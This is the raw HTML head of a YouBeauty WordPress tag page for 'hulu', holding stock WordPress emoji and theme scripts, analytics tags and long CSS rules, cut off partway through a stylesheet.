

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/topics/hulu/
body_size: 26742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>hulu | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; hulu Tag Feed" href="https://www.youbeauty.com/topics/hulu/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/tags/45596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fbe27c1599","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"fbe27c1599","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cce11957a8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
